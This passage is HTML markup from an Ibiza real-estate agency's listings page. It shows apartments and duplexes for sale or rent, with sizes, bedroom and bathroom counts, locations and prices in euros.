			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2502"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2502&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2502">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					590.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2426">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2426 Piso en venta en el centro de Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_2006-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en el centro de Ibiza Ciudad. Con más de 95m2, esta primera planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">94 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza Ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2426"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2426&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2426">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					549.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2425">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2425 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_1997-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex ubicado a los pies de la Catedral, en Dalt Vila. Con casi 95m2 de vivienda mas 40 de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2425"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2425&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2425">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					635.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2423">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2423 Planta baja en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-17.04.02-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Cas Capità, a escasos 5 minutos a pie del centro del pueblo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2423"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2423&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2423">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2417">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2417 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-05-at-11.12.53-3-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espaciosa vivienda en alquiler ubicada en el pueblo de Santa Eulalia. A escasos minutos a pie del centro y del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2417"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2417&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2417">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.000 € /me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2415">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2415 Dúplex en el Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2024-06-13-at-15.03.46-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>En venta ático dúplex ubicado en el centro de la ciudad de Ibiza. Con más de 120m edificados, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2415"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2415&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2415">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2419">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2419 Apartamento en alquiler anual</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-20-at-14.44.35-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito apartamento en alquiler en Sant Josep. Con algo más de 80m2, esta acojedora planta baja cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Josep </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2419"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2419&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2419">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.550 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2416">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2416 Dúplex exclusivo en el puerto de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/06/DSC_9507-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex reformado ubicado en la bonita zona de La Marina, en el puerto de Ibiza. Con más de 90m2, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">92 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">La Marina </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2416"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2416&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2416">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					698.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2409 Áticos exclusivos en Ses Paisses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/04/PHOTO-2024-04-25-16-08-24-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivos áticos ubicados en la zona de Ses Paisses. Con todo tipo de detalles y comodidades, las viviendas, en las ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ses Paisses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2407">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2407 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/03/0294706c-7273-4ab4-9c9c-6cffc3b81cc8-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en la Cala de Sant Vicent. Con casi 90m2, la vivienda cuenta con 3 habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Vicent </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2407"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2407&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2407">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2401 Piso de dos habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/01/DSC_4030-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en una zona tranquila de San Antonio. Con más de 70m2, cuenta con un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
